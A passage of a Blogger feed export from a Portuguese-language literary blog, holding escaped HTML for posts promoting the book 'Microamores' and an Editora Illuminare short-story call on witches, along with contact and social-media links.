href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECONTATO:\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eaventuraliteraria@hotmail.com\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"-webkit-text-stroke-width: 0px; clear: both; color: black; font-family: \u0026quot;Times New Roman\u0026quot;; font-size: medium; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: 400; letter-spacing: normal; margin: 0px; orphans: 2; text-align: center; text-decoration-color: initial; text-decoration-style: initial; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Cspan style=\"color: red;\"\u003E\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003EYOUTUBE\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/3968742956501751068\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/05\/v-feira-do-livro-livre-em-buenos-aires.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3968742956501751068"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/3968742956501751068"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/05\/v-feira-do-livro-livre-em-buenos-aires.html","title":"V FEIRA DO LIVRO LIVRE EM BUENOS AIRES"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzvEIhQMKjqOpDXJdRmElLBqJVmpyC79idvHQb7VGg3aodG3SvGBjpeaPpwigrwcUkchgJT3RspVRYI-pZMUYghGmzFmiWldZh5TwOuifruVLNR6-GcwwDnM_p6OrdsTRe0ewykWlkZu1h\/s72-c\/5%25C2%25AA+feira+do+livro+livre+1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8390085563572672266"},"published":{"$t":"2017-12-07T17:32:00.005-08:00"},"updated":{"$t":"2017-12-07T17:36:55.375-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"NATAL"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"UM PRESENTE DE NATAL - EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrFO4IkCaLriralC5rTHV8Y00OZIz6_EmYh5w6yk1BwAx7sRAhiIsGSn0-YIZK57qcq_8UdP574veU727m2BGHRzI_nxBXR05vO0oyQJZmn6aC-PtHLJvuFJImJ1t1oO045FJCtL7a2Dll\/s1600\/micro1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrFO4IkCaLriralC5rTHV8Y00OZIz6_EmYh5w6yk1BwAx7sRAhiIsGSn0-YIZK57qcq_8UdP574veU727m2BGHRzI_nxBXR05vO0oyQJZmn6aC-PtHLJvuFJImJ1t1oO045FJCtL7a2Dll\/s1600\/micro1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ENA DÚVIDA SOBRE UM PRESENTE DE NATAL?\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EQue tal um livro lindo, romântico, sensual, com poesias e microcontos de ternura e paixão?\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EUm livro em capa dura, miolo em papel texturizado bege, com ilustrações harmônicas para fazer desse livro uma obra de arte - \"Microamores\" de Marcio Muniz.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeyu-txWt4-B7rzkuWO8VIMhGKEf241ndcfPFi8tZid89avs11lM7k_O44YWYWQTl2GuFLxIkmZWTXDV6LN2-iAVNsUIexcTUXGfqrOk6vlpSYEkbt-iQwruKO9Kq1NidWJYtM5voYaNB\/s1600\/micro2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"402\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCeyu-txWt4-B7rzkuWO8VIMhGKEf241ndcfPFi8tZid89avs11lM7k_O44YWYWQTl2GuFLxIkmZWTXDV6LN2-iAVNsUIexcTUXGfqrOk6vlpSYEkbt-iQwruKO9Kq1NidWJYtM5voYaNB\/s1600\/micro2.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUm lindo presente para encantar e seduzir !!!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPedidos: \u003C\/b\u003Eexemplares autografados com preço promocional de Natal\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EEntre em contato direto com o autor e peça o seu:\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Ca href=\"mailto:augustomarcio@hotmail.com\"\u003Eaugustomarcio@hotmail.com\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; color: #1d2129; margin-bottom: 6px; margin-top: 6px;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"color: #365899; cursor: pointer; text-align: center; text-decoration-line: none;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdTrtig_JtyDabmFE8sktQr-LFTortOja4P_xuHk0hQ15Ka4FPkSQlZE-VcnR4kQowt4fZw6XLvAyGoJm8jKg6x7rBDFB9c3N9KzBuvr-_-ecpOgMXOog5nbMb0JqhOkzCvHATsCx__MP\/s1600\/natal.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"650\" data-original-width=\"600\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMdTrtig_JtyDabmFE8sktQr-LFTortOja4P_xuHk0hQ15Ka4FPkSQlZE-VcnR4kQowt4fZw6XLvAyGoJm8jKg6x7rBDFB9c3N9KzBuvr-_-ecpOgMXOog5nbMb0JqhOkzCvHATsCx__MP\/s320\/natal.jpg\" width=\"295\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EDestacando talentos e livros incríveis!\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003EApoiando o talento brasileiro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"color: #1d2129; text-align: center;\"\u003E\n\u003Ca data-ft=\"{\u0026quot;tn\u0026quot;:\u0026quot;-U\u0026quot;}\" data-lynx-mode=\"async\" href=\"https:\/\/l.facebook.com\/l.php?u=http%3A%2F%2Fwww.editorailluminare.com.br%2F\u0026amp;h=[base64]\" rel=\"noopener nofollow\" style=\"color: #365899; cursor: pointer; text-align: start;\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; font-size: large;\"\u003Ewww.editorailluminare.com.br\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/8390085563572672266\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/12\/um-presente-de-natal-editora-illuminare.html#comment-form","title":"2 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8390085563572672266"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/8390085563572672266"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2017\/12\/um-presente-de-natal-editora-illuminare.html","title":"UM PRESENTE DE NATAL - EDITORA ILLUMINARE"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrFO4IkCaLriralC5rTHV8Y00OZIz6_EmYh5w6yk1BwAx7sRAhiIsGSn0-YIZK57qcq_8UdP574veU727m2BGHRzI_nxBXR05vO0oyQJZmn6aC-PtHLJvuFJImJ1t1oO045FJCtL7a2Dll\/s72-c\/micro1.jpg","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-8409039239509405742"},"published":{"$t":"2017-11-08T14:13:00.001-08:00"},"updated":{"$t":"2017-11-08T14:15:47.021-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PARCERIA"}],"title":{"type":"text","$t":"BRUXAS : DA SEDUÇÃO À PERDIÇÃO - NOVA SELETIVA DE CONTOS - EDITORA ILLUMINARE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI3APVAl69l0PblBQ5GL88B4x_ReAvkMmlVbCgqIF1SIrS_1-nSM6X2vFi0NZP0CqFdQ45pSqA9H7eU5OEpk7qiylVYhRz4CvlRU1NYOQlwXh2jE1I3Jpx9TAWutdo5kCzD9KfeR_nP00a\/s1600\/Seletiva+bruxas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"288\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI3APVAl69l0PblBQ5GL88B4x_ReAvkMmlVbCgqIF1SIrS_1-nSM6X2vFi0NZP0CqFdQ45pSqA9H7eU5OEpk7qiylVYhRz4CvlRU1NYOQlwXh2jE1I3Jpx9TAWutdo5kCzD9KfeR_nP00a\/s1600\/Seletiva+bruxas.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá pessoal !!!\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; text-align: justify;\"\u003EConvido todos vocês a participar de uma nova seletiva de Contos pela Editora Illuminare. Para quem gosta dessa temática tenho certeza que vai se encantar. Uma ótima oportunidade de deixar a iluminação correr solta e começar a fazer suas publicações. Já estou preparando novos textos e vocês???\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ELivro: BRUXAS: Da Sedução à Perdição\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EElas sempre foram letais, lindas, sedutoras e destruidoras.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EUma mulher, um encanto, um feitiço e uma tragédia.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EConte-nos uma história sobre uma mulher envolta nos laços da bruxaria, seduzindo homens e os levando à perdição.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EGênero:\u003C\/b\u003E literatura fantástica e\/ou fantasia.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEdital :\u003C\/b\u003E \u003Cb\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/www.editorailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEnvios: \u003C\/b\u003Eaté 30 de novembro.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EIMPORTANTE\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ENota 1\u003C\/b\u003E - Todos os autores que publicam contos com a Illuminare, podem aderir a exclusividade com a editora, e publicar um livro solo SEM CUSTOS.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ENota 2\u003C\/b\u003E - A Illuminare publicará um livro físico especial com contos sombrios de natal - Contos de um Natal sem Luz \/ Vol IV - e qualquer autor publicado em 2017 pode enviar seu conto gratuitamente - esse livro de Natal não terá custos e todo autor recebera um exemplar em casa, de presente.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAções promocionais e estratégicas da Illuminare para os novos talentos brasileiros.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECAPA: A.S.N Design - todos os direitos reservados.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s1600\/Illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"265\" data-original-width=\"324\" height=\"163\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj6tIIa1WnVXmM9Z6F8K1Ao7zLpBO13d00Lf6F84z74Vqz5JYCFvB5iwVhdDzRBpRZhgmbxFwEv64PdWQWJFeTLk_Jfh2cY3V3ae8yln1-qWORryxlajvFin_xWhGBPfZBobyszhUPeptVd\/s200\/Illuminare1.jpg\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EBrasil \/ Argentina\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com.br\/\"\u003E\u003Cb\u003Ewww.editorailluminare.com.br\u003C\/b\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr 